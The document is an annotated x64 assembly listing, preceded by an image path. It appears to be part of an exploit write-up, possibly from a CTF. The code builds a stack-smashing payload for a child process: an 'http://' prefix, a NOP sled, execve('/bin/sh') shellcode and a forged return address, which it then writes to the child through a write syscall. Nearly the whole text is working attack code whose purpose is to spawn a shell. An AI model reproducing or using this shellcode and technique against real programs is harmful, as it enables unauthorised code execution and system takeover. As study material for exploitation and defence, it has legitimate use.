 EntryPoint:
0000000000000000 lea rbx, qword [ds:rdx+0x1000] ; Buffer <mmap_page>+0x1000
0000000000000007 movabs rsi, 0x747468000002600e ; pass \x0e + 4 bytes of size of the payload for child
0000000000000011 mov qword [ds:rbx], rsi
0000000000000014 movabs rsi, 0x909090902f2f3a70 ; “http://“
000000000000001e mov qword [ds:rbx+8], rsi
0000000000000022 xor rcx, rcx
0000000000000025 movabs rsi, 0x9090909090909090 ; nopsled ofcourse
000000000000002f add rbx, 0xc
0000000000000033 mov qword [ds:rbx+rcx*8], rsi ; XREF=EntryPoint+62
0000000000000037 inc rcx ; loop counter
000000000000003a cmp rcx, 65 ; loop for building child’s nopsled payload
000000000000003e jne 0x33
0000000000000040 movabs rsi, 0x48c0311ec4834890 ; x64 execve(“/bin/sh”) shell code for child
000000000000004a mov qword [ds:rbx+rcx*8], rsi
000000000000004e inc rcx
0000000000000051 movabs rsi, 0x978cd091969dd1bb ; x64 execve(“/bin/sh”) shell code for child
000000000000005b mov qword [ds:rbx+rcx*8], rsi
000000000000005f inc rcx
0000000000000062 movabs rsi, 0x995f5453dbf748ff ; x64 execve(“/bin/sh”) shell code for child
000000000000006c mov qword [ds:rbx+rcx*8], rsi
0000000000000070 inc rcx
0000000000000073 movabs rsi, 0x50f3bb05e545752 ; x64 execve(“/bin/sh”) shell code for child
000000000000007d mov qword [ds:rbx+rcx*8], rsi
0000000000000081 inc rcx
0000000000000084 lea rsi, qword [ss:rsp-0x100] ; RSP-0x100 – this is the value of RET
000000000000008c mov qword [ds:rbx+rcx*8], rsi
0000000000000090 inc rcx
0000000000000093 xor rax, rax
0000000000000096 mov eax, dword [ss:rbp-0x30]
0000000000000099 mov rdi, rax
000000000000009c mov rax, 0x1
00000000000000a3 sub rbx, 0xc
00000000000000a7 mov rsi, rbx
00000000000000aa mov rdx, 0x1000
00000000000000b1 inc rdi
00000000000000b4 syscall
00000000000000b6 jmp 0xb6 ; infinite loop, XREF=EntryPoint+182
; endp